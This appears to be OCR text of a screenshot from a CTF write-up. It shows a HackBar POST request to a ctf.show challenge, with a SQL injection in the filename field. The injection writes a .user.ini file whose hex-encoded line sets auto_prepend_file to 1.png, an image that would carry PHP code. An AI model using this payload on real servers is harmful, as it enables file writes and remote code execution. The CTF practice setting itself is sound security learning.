 Elements Console Sources Network Performance Memory Application Lighthouse Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://dc25220c-4b33-4b7b-9418-c5470e870d01.challenge.ctf.show:8080/api/dump.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
filename=.user.ini' LINES STARTING BY ';' TERMINATED BY
0x0a6175746f5f70726570656e645f66696c653d312e706e670a;#
https://blog.csdn.net/weixin_45669205